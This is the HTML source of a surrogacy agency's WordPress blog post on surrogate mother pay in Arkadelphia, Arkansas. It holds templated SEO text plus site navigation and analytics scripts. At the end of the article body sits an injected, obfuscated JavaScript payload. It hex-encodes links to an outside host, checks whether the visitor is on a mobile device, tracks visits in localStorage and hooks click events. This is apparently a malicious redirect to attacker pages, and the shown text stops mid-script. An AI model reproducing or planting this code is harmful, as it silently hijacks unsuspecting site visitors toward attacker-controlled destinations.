	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//arkansas-surrogacy.com/?wordfence_lh=1&hid=44B74078C74BDC13C0D9135C40A3C785');
</script>	<style>img#wpstats{display:none}</style>
		<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://arkansas-surrogacy.com/?custom-css=f90b3321e6" />

<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>

<!--Main Stylesheet Added Last-->
<link href='https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<style>.caret {top:36px;right:2px;position:absolute;}</style>

<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-61576894-1', 'auto');
  ga('send', 'pageview');
</script>
<!--Google Analytics Ends-->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CS38R4H8LM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CS38R4H8LM');
</script>
	
</head>
<body class="post-template-default single single-post postid-3358 single-format-standard">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:5012324240">(501) 232-4240</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://arkansas-surrogacy.com/"><img src="https://arkansas-surrogacy.com/wp-content/uploads/cropped-ArkansasSurrogacy-SurrLogo1.png"  height="64" width="158" alt="Surrogacy Agency in Arkansas"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="http://arkansas-surrogacy.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://arkansas-surrogacy.com/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://arkansas-surrogacy.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://arkansas-surrogacy.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://arkansas-surrogacy.com/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://arkansas-surrogacy.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://arkansas-surrogacy.com/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://arkansas-surrogacy.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://arkansas-surrogacy.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://arkansas-surrogacy.com/surrogacy-in-arkansas/">Surrogacy in Arkansas</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-bentonville-ar/">Surrogacy Agency in Bentonville AR</a></li>
		<li id="menu-item-2484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2484"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-pine-bluff-ar/">Surrogacy Agency in Pine Bluff AR</a></li>
		<li id="menu-item-2485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2485"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-rogers-ar/">Surrogacy Agency in Rogers AR</a></li>
		<li id="menu-item-2486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2486"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-conway-ar/">Surrogacy Agency in Conway AR</a></li>
		<li id="menu-item-2487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2487"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-north-little-rock-ar/">Surrogacy Agency in North Little Rock AR</a></li>
		<li id="menu-item-2488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-jonesboro-ar/">Surrogacy Agency in Jonesboro AR</a></li>
		<li id="menu-item-2489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-springdale-ar/">Surrogacy Agency in Springdale AR</a></li>
		<li id="menu-item-2490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-fayetteville-ar/">Surrogacy Agency in Fayetteville AR</a></li>
		<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-fort-smith-ar/">Surrogacy Agency in Fort Smith AR</a></li>
		<li id="menu-item-2492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2492"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-little-rock-ar/">Surrogacy Agency in Little Rock AR</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://arkansas-surrogacy.com/surrogate-mother-arkansas-laws/">Legal Advantages for a Surrogate Mother in Arkansas</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://arkansas-surrogacy.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-arkansas/">Become a Surrogate Mother in Arkansas</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2452"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-bentonville-ar/">Become a Surrogate Mother in Bentonville, AR</a></li>
		<li id="menu-item-2453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2453"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-pine-bluff-ar/">Become a Surrogate Mother in Pine Bluff, AR</a></li>
		<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-rogers-ar/">Become a Surrogate Mother in Rogers, AR</a></li>
		<li id="menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-conway-ar/">Become a Surrogate Mother in Conway, AR</a></li>
		<li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-north-little-rock-ar/">Become a Surrogate Mother in North Little Rock, AR</a></li>
		<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-jonesboro-ar/">Become a Surrogate Mother in Jonesboro, AR</a></li>
		<li id="menu-item-2458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2458"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-springdale-ar/">Become a Surrogate Mother in Springdale, AR</a></li>
		<li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-fayetteville-ar/">Become a Surrogate Mother in Fayetteville, AR</a></li>
		<li id="menu-item-2460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2460"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-fort-smith-ar/">Become a Surrogate Mother in Fort Smith, AR</a></li>
		<li id="menu-item-2461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-little-rock-ar/">Become a Surrogate Mother in Little Rock, AR</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://arkansas-surrogacy.com/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://arkansas-surrogacy.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://arkansas-surrogacy.com/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://arkansas-surrogacy.com/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://arkansas-surrogacy.com/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://arkansas-surrogacy.com/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://arkansas-surrogacy.com/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://arkansas-surrogacy.com/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://arkansas-surrogacy.com/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://arkansas-surrogacy.com/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://arkansas-surrogacy.com/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://arkansas-surrogacy.com/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-696 dropdown"><a href="https://arkansas-surrogacy.com/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://arkansas-surrogacy.com/surrogacy-contact/">Contact Us</a></li>
	<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href="https://arkansas-surrogacy.com/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://arkansas-surrogacy.com/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<style>
  .single-thumb img {
    width:100%;	
    max-width: 550px;
    margin: 0 auto;
    display: block;
  }
</style>



<article id="post-3358" class="post-3358 post type-post status-publish format-standard hentry category-surrogate-mother-pay tag-surrogacy tag-surrogate-compensation tag-surrogate-compensation-arkadelphia-ar tag-surrogate-mother tag-surrogate-mother-compensation tag-surrogate-mother-information tag-surrogate-mother-pay tag-surrogate-mother-pay-arkadelphia-ar tag-surrogate-mother-pay-in-arkadelphia-ar tag-surrogate-pay tag-surrogate-pay-arkadelphia-ar tag-surrogates">

	<div class="single-thumb"></div>

	<div class="post-inner-content">

		<header class="entry-header page-header">


			<h1 class="entry-title ">Surrogate Mother Pay in Arkadelphia AR</h1>

			<div style="display:none;" class="postauthor"><h5 class="vcard"><span class="fn">JSADev10</span></h5></div>  

            <span style="display:none;" class="post-date updated">January 21, 2019</span> 



			<div class="entry-meta">

				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://arkansas-surrogacy.com/surrogate-mother-pay-in-arkadelphia-ar/" rel="bookmark"><time class="entry-date published" datetime="2019-01-21T00:36:21-05:00">January 21, 2019</time><time class="updated" datetime="2018-08-09T08:07:33-05:00">August 9, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://arkansas-surrogacy.com/author/jsadev10/">JSADev10</a></span></span>


				
				<span class="cat-links"><i class="fa fa-folder-open-o"></i>

					 <a href="https://arkansas-surrogacy.com/category/surrogate-mother-pay/" rel="category tag">surrogate mother pay</a>
				</span>

				
				


			</div><!-- .entry-meta -->

		</header><!-- .entry-header -->



		<div class="entry-content">

			<p>One of the most popular questions that we get is this one: &#8220;Just what is surrogate mother pay in Arkadelphia AR&#8221; Of course, anyone who is willing to commit at least 9 months of their lifespans to really assisting someone else become a parent is someone that necessitates pay. Most US surrogates, and almost all surrogates in Arkadelphia AR earn pay for their very rewarding services. This is a service that you supply, and just like if you were to spend 9 months undertaking electrical work, building homes, or instructing someone, you have the right to good compensation.</p>
<p>[ssad ssadblk=&#8221;Ad 4&#8243;]</p>
<p>So just what is surrogate mother pay in Arkadelphia AR It depends on the state, company, and even on the distinct surrogate. Most agencies will offer somewhere between $24,000 and $60,000 for your services.</p>
<p>The most vital thing to do is talk to a firm that you are interested in working with. Whereas what surrogate mother pay in Arkadelphia AR is very important, realizing that you are taken care of by professionals is important as well. Knowing that you are secure is important. Knowing that the intended parents have your best interests in mind as well is important. Talk to a surrogate agency about your own particular compensation.</p>
<h2>Surrogate Mother Pay in Arkadelphia AR: Location, Area, Location</h2>
<p>One of the biggest sources of surrogate mother pay in Arkadelphia AR is just that&#8211; what your home state is and where you reside. There are particular parts of the world and even the country where a surrogate will make more. This has to do with many different things&#8211; clinical care, how much work you need to do, and many other facets.</p>
<p>It is no secret that a number of cities, like Arkadelphia AR, may be a far better option for many people who are looking to be a surrogate. This is because they not only tend to compensate a little more, but because they take much better care of their surrogates. You want to weigh the amount of money that you will get with the way that you are taken on and how much risk is in the scenario for you&#8211; and not just physically.</p>
<p>You will need to figure in wellness expenses (and whether or not they are taken cared of), traveling (and whether or not it is taken cared of), any legal responsibilities that you have to fulfill, and even smaller items like time off work, clothing, foods, and other forms of payment. All of these items can have a significant impact on the surrogate and should be taken into consideration when looking at surrogate mother pay in Arkadelphia AR If you are interested in finding out more about how much surrogates make in Arkadelphia AR or how much pay you should ask for, please reach out to us using the form on the right or by calling us with any surrogacy related questions.</p>
<h2>What is Repeat Surrogate Mother Pay in Arkadelphia AR</h2>
<p>Repeat surrogates can expect to make increased compensation in Arkadelphia AR These are top surrogates and are completely expected earn more money when they are surrogates once again&#8211; either for the same intended parent(s) or for different intended parent(s).</p>
<p>These surrogates tend to receive higher compensation because they know what they are doing and won&#8217;t require as much coaching.</p>
<p>[dyna dynami=&#8221;Template 4&#8243;]</p>
<h2>Surrogate Mother Pay in Arkadelphia AR: Multiples</h2>
<p>If you are a surrogate that is intended to carry more than one embryo, you might be entitled to receive more money. Occasionally, this occurs without medical intervention but other times, it is because there has been more than one embryo implanted.</p>
<p>When there are more babies being carried, it is highly likely that the surrogate will receive more in the form of compensation&#8211; even if it wasn&#8217;t intended that the mother will carry more than one child.</p>
<h2>Surrogate Mother Pay in Arkadelphia AR</h2>
<p>At the end of the day, if you are intrigued in being a surrogate, one of the most common problems you are likely to have is this one: &#8220;What is surrogate mother pay in Arkadelphia AR&#8221; Of course, you are doing a service and you should anticipate that you are going to be paid for your service&#8211; and being a surrogate is a lot of time.</p>
<p>If you are interested in being a surrogate, or you want to find out more about how much surrogates make, what the qualifications are for being a surrogate, and even what is demanded of a surrogate, <a href="https://arkansas-surrogacy.com/surrogates-apply-now/">CLICK HERE</a> to get in contact with us.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return 